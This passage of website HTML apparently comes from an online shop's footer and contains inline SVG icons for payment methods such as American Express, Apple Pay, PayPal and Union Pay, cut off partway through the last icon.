              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 